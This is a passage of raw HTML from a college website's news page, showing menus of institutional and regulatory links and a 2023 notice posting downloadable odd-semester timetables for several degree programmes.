											<span class="elementor-icon-list-text">12 F</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Flash News</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/flash-news/">Flash News</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-21422" class="post-21422 post type-post status-publish format-standard hentry category-flash-news category-flash-news-kn">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">ODD SEMESTER TIME TABLE</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/flash-news/" rel="category tag">Flash News</a>, <a href="https://stphilos.ac.in/category/flash-news-kn/" rel="category tag">Flash News</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> August 19, 2023</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
			
<p class="has-huge-font-size">NOTE: <strong>This timetable will be effective only upto 31st August 2023.</strong></p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BA-TIME-TABLE-odd-14-OCTOBER-2022-updated.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BA."></object><a id="wp-block-file--media-5ae3f808-154c-4127-887f-a7d8d5ae9213" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BA-TIME-TABLE-odd-14-OCTOBER-2022-updated.pdf">BA</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BA-TIME-TABLE-odd-14-OCTOBER-2022-updated.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-5ae3f808-154c-4127-887f-a7d8d5ae9213">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BBA-TH-2022T.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BBA-TH."></object><a id="wp-block-file--media-56691a8c-41b5-411c-872f-3edf39197e63" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BBA-TH-2022T.pdf">BBA-TH</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BBA-TH-2022T.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-56691a8c-41b5-411c-872f-3edf39197e63">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BBA-TT.docx-2022-Updated.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BBA."></object><a id="wp-block-file--media-c22660b8-e4b1-467f-80a1-1c09945e3cd6" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BBA-TT.docx-2022-Updated.pdf">BBA</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BBA-TT.docx-2022-Updated.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-c22660b8-e4b1-467f-80a1-1c09945e3cd6">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BCA-IIIIV-TIME-TABLE-2022.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BCA."></object><a id="wp-block-file--media-78748386-8eef-4c9d-9c53-edc4a2d3ba1e" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BCA-IIIIV-TIME-TABLE-2022.pdf">BCA</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BCA-IIIIV-TIME-TABLE-2022.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-78748386-8eef-4c9d-9c53-edc4a2d3ba1e">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BCOMTT.docx-2022.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BCOM."></object><a id="wp-block-file--media-025ed666-e724-41a7-b2c4-7da9b352858f" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BCOMTT.docx-2022.pdf">BCOM</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BCOMTT.docx-2022.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-025ed666-e724-41a7-b2c4-7da9b352858f">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BSc-life-science-1st3rd-5th-Sem-2022.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BSc-life-science."></object><a id="wp-block-file--media-7381c35b-e00f-4f4f-b546-32bac0bb4bc0" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BSc-life-science-1st3rd-5th-Sem-2022.pdf">BSc-life-science</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BSc-life-science-1st3rd-5th-Sem-2022.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-7381c35b-e00f-4f4f-b546-32bac0bb4bc0">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BSC-Physical-Scienceodd-sem-2022-23.docx.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BSC-Physical-Science."></object><a id="wp-block-file--media-bbada200-e7a9-4105-964d-79560adb565c" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BSC-Physical-Scienceodd-sem-2022-23.docx.pdf">BSC-Physical-Science</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BSC-Physical-Scienceodd-sem-2022-23.docx.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-bbada200-e7a9-4105-964d-79560adb565c">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/BSW-ODD-SEMESTER-22-23.docx.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of BSW."></object><a id="wp-block-file--media-0da268db-cca1-47b0-92a9-aec99fbd4323" href="https://stphilos.ac.in/wp-content/uploads/2023/08/BSW-ODD-SEMESTER-22-23.docx.pdf">BSW</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/BSW-ODD-SEMESTER-22-23.docx.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-0da268db-cca1-47b0-92a9-aec99fbd4323">Download</a></div>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://stphilos.ac.in/wp-content/uploads/2023/08/Time-Table-Language-ALL.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of Time-Table-Language."></object><a id="wp-block-file--media-d42214c3-33ee-4ac5-aaa4-d768ceba7df1" href="https://stphilos.ac.in/wp-content/uploads/2023/08/Time-Table-Language-ALL.pdf">Time-Table-Language</a><a href="https://stphilos.ac.in/wp-content/uploads/2023/08/Time-Table-Language-ALL.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-d42214c3-33ee-4ac5-aaa4-d768ceba7df1">Download</a></div>
					</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fodd-semester-time-table%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fodd-semester-time-table%2F&amp;text=ODD%20SEMESTER%20TIME%20TABLE" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fodd-semester-time-table%2F&amp;description=NOTE%3A%20This%20timetable%20will%20be%20effective%20only%20upto%2031st%20August%202023.&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/notice-32/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/notice-32/">NOTICE</a>
						</h5>

						<div class="date">
							August 19, 2023						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/deeksharambh-2023-2024-for-3rd-5th-semester-students/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/deeksharambh-2023-2024-for-3rd-5th-semester-students/">DEEKSHARAMBH 2023-2024 for 3rd &amp; 5th Semester Students</a>
						</h5>

						<div class="date">
							August 19, 2023						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38347 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/ndrf-foundation-day/"  title="NDRF Foundation Day"><img src="[data-uri]" alt="WhatsApp Image 2026-01-19 at 6.33.25 AM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-6.33.25-AM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-6.33.25-AM-300x200.jpeg" alt="WhatsApp Image 2026-01-19 at 6.33.25 AM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/ndrf-foundation-day/" rel="bookmark">NDRF Foundation Day</a></h5> 						<div class="date">
						 	January 19, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38344 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news category-flash-news-kn category-iqac">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/observance-of-road-safety-week-2026/"  title="Observance of Road Safety Week 2026"><img src="[data-uri]" alt="WhatsApp Image 2026-01-19 at 12.00.35 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.00.35-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-12.00.35-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-19 at 12.00.35 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/observance-of-road-safety-week-2026/" rel="bookmark">Observance of Road Safety Week 2026</a></h5> 						<div class="date">
						 	January 19, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38341 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-events-kn category-events-kn-2 category-flash-news category-flash-news-kn category-iqac">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/world-snow-day/"  title="World Snow Day"><img src="[data-uri]" alt="WhatsApp Image 2026-01-18 at 6.49.33 AM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-6.49.33-AM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-18-at-6.49.33-AM-300x200.jpeg" alt="WhatsApp Image 2026-01-18 at 6.49.33 AM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/world-snow-day/" rel="bookmark">World Snow Day</a></h5> 						<div class="date">
						 	January 19, 2026						</div>
					</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 